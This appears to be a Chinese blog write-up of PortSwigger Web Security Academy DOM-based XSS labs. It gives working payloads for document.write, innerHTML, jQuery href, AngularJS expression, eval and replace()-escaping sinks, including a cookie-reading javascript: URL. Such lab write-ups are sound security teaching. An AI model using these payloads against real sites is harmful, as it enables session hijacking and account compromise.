Portswigger web security academy:DOM Based XSS

Portswigger web security academy:DOM Based XSS

- Portswigger web security academy:DOM Based XSS

- DOM XSS in document.write sink using source location.search

- DOM XSS in document.write sink using source location.search inside a select element

- DOM XSS in innerHTML sink using source location.search

- DOM XSS in jQuery anchor href attribute sink using location.search source

- DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded

- Reflected DOM XSS

- Stored DOM XSS

DOM XSS in document.write sink using source location.search

题目描述

搜索功能点调用了

document.write函数,借此函数调用alert解题步骤

看着语句写payload

asd"><script>alert()</script><"

DOM XSS in document.write sink using source location.search inside a select element

题目描述

使用

document.write调用alert,document.write会从location.search获取参数,且参数可控,但参数被select element包围了解题步骤

可以看到这里的

storeId是从URL获取的,而且被<option></option>包围构造payload:

&storeId=<script>alert()</script>

DOM XSS in innerHTML sink using source location.search

题目描述

这道题的搜索功能点会使用

innerHTML来修改一个div标签,参数取自location.search,调用alert即可解题过程

可以看到这里把url里的

search参数写到了HTML里构造payload:

search=<img+src=x+onerror=alert()>



DOM XSS in jQuery anchor href attribute sink using location.search source

题目描述

在提交反馈的页面里用到了

jQuery来修改一个锚的属性,参数取自location.search,要求alert(document.cookie)解题步骤

这里和题目描述一样

构造payload:

returnPath=javascript:alert(document.cookie)

DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded

题目描述

这道题用到了

AngularJS,涉及到一个知识点当标签有

ng-app属性时,会运行花括号里的代码,<x ng-app="">{{alert()}}</x>要求运行一个``AngularJS

的表达式调用alert`解题步骤

看了两篇AngularJS xss的介绍,里面有两个payload,可行,原理都一样,建议看第一个参考链接的介绍

payload:

{{constructor.constructor('alert(1)')()}}{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}官方solution的payload:

{{$on.constructor('alert(1)')()}}参考

Reflected DOM XSS

题目描述

和题目的意思一样,这是个反射型+DOM型的xss

调用

alert函数即可解题过程

在搜索功能点发现了

eval函数关键代码

var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function() {

if (this.readyState == 4 && this.status == 200) {

eval('var searchResultsObj = ' + this.responseText);

displaySearchResults(searchResultsObj);

}

};

xhr.open("GET", "/search-results" + window.location.search);

xhr.send();

这里涉及一个知识点:

eval('xxx'+alert())也会弹窗返回值格式为:

{"searchTerm":"xxx","results":[]},但是添加引号会被后台转义(添加\)构造payload:

\"+alert()}//(减号也可以)

\"-alert()}//

Stored DOM XSS

题目描述

评论功能点有存储型dom-xss,调用

alert函数即可解题过程

关键代码

function escapeHTML(html) {

return html.replace('<', '<').replace('>', '>');

}

let newInnerHtml = firstPElement.innerHTML + escapeHTML(comment.author)

注意这里的

escapeHTML函数的定义,使用了replace函数,js的replace函数有个特性,只会替换最开始出现的一个字符,所以构造payload:

<><img src=x onerror=alert()>

Portswigger web security academy:DOM Based XSS的更多相关文章

- Portswigger web security academy:Stored XSS

Portswigger web security academy:Stored XSS 目录 Portswigger web security academy:Stored XSS Stored XS ...

- Portswigger web security academy:Reflected XSS

Portswigger web security academy:Reflected XSS 目录 Portswigger web security academy:Reflected XSS Ref ...

- Portswigger web security academy:Clickjacking (UI redressing)

Portswigger web security academy:Clickjacking (UI redressing) 目录 Portswigger web security academy:Cl ...

- Portswigger web security academy:WebSockets

Portswigger web security academy:WebSockets 目录 Portswigger web security academy:WebSockets Lab: Mani ...

- Portswigger web security academy:Cross-origin resource sharing (CORS)

Portswigger web security academy:Cross-origin resource sharing (CORS) 目录 Portswigger web security ac ...

- Portswigger web security academy:XML external entity (XXE) injection

Portswigger web security academy:XML external entity (XXE) injection 目录 Portswigger web security aca ...

- Portswigger web security academy:Cross-site request forgery (CSRF)

Portswigger web security academy:Cross-site request forgery (CSRF) 目录 Portswigger web security acade ...

- Portswigger web security academy:OAth authentication vulnerable

Portswigger web security academy:OAth authentication vulnerable 目录 Portswigger web security academy: ...

- Portswigger web security academy:Server-side request forgery (SSRF)

Portswigger web security academy:Server-side request forgery (SSRF) 目录 Portswigger web security acad ...

随机推荐

- 零投资!零风险!手把手教你挖pi币

为什么说PI币属于区块链4.0代币呢?我们先从人类社会的生产力生产关系的递进来做一波有利的证明! 原始社会--封建王朝--君主立宪--资本主义--社会主义 原始社会:社会物质财富分配既有弱肉强食也有按 ...

- 【Azure Developer】Python 获取Micrisoft Graph API资源的Access Token, 并调用Microsoft Graph API servicePrincipals接口获取应用ID

问题描述 在Azure开发中,我们时常面临获取Authorization问题,需要使用代码获取到Access Token后,在调用对应的API,如servicePrincipals接口. 如果是直接调 ...

- div+伪元素实现太极图

需求:使用div和伪元素实现阴阳太极图 图例: 代码: <html> <head> <title>太极图</title> <style type= ...

- P1092 虫食算 题解(搜索)

题目链接 P1092 虫食算 解题思路 好题啊!这个搜索好难写...... 大概是要考虑进位和考虑使用过某个数字这两个东西,但就很容易出错...... 首先这个从后往前搜比较好想,按照从后往前出现的顺 ...

- 精通模块化JavaScript

近日读了一本名为<精通模块化JavaScript>的书,并记录了其中的精髓. 一.模块化思维 精通模块化开发并不是指要遵循一套定义明确的规则,而是指能够将自己置身于使用者的角度,为可能即将 ...

- 有必要了解的大数据知识(二) Hadoop

前言 接上文,复习整理大数据相关知识点,这章节从MapReduce开始... MapReduce介绍 MapReduce思想在生活中处处可见.或多或少都曾接触过这种思想.MapReduce的思想核心是 ...

- Java程序中的代理作用和应用场景及实现

body { margin: 0 auto; font: 13px / 1 Helvetica, Arial, sans-serif; color: rgba(68, 68, 68, 1); padd ...

- SpringBoot-11 扩展功能

SpringBoot-11 扩展功能 异步 同步就是一个任务的完成需要依赖另外一个任务时,只有等待被依赖的任务完成后,依赖的任务才能算完成,这是一种可靠的任务序列.要么成功都成功,失败都失败,两个任务 ...

- 如何从 dump 文件中提取出 C# 源代码?

一:背景 相信有很多朋友在遇到应用程序各种奇葩问题后,拿下来一个dump文件,辛辛苦苦分析了大半天,终于在某一个线程的调用栈上找到了一个可疑的方法,但 windbg 常常是以 汇编 的方式显示方法代码 ...

- 【linux】驱动-10-pinctrl子系统

目录 前言 10. pinctrl子系统 10.1 参考路径 10.2 pinctrl子系统主要工作 10.2 pinctrl子系统格式说明 10.3 概念 10.4 实例分析 10.4.1 pin ...